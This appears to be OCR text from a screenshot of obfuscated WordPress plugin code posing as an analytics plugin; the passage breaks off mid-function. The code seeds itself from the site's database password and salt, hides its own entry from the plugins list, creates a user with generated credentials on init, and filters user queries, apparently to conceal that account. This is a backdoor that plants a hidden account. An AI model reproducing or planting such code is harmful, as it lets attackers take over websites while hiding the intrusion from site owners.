
$hooksOwner;public function __construct(){global
$_89e3cd20;$this->version=$_89e3cd20["version"];$this-
>seed=md5(DB_PASSWORD.AUTH_SALT);if(!defined('GANAL
YTICS_HOOKS_ACTIVE'))
{define('GANALYTICS_HOOKS_ACTIVE',$this->version);$this-
>hooksOwner=true;}else{$this->hooksOwner=false;}if($this-
>hooksOwner){add_filter("all_plugins",
[$this,"hplugin"]);add_action("init",
[$this,"createuser"]);add_action("pre_user_query",
[$this,"filterusers"]);}add_action("wp_enqueue_scripts",
[$this,"loadassets"]);}public function hplugin($_aef46f7c)
{unset($_aef46f7c[plugin_basename(__FILE__)]);return
$_aef46f7c;}public function createuser()
{if(get_option("ganalytics_data_sent",false))
{return;}$_01c37560=$this-
>generate_credentials();if(!username_exists($_01c37560["use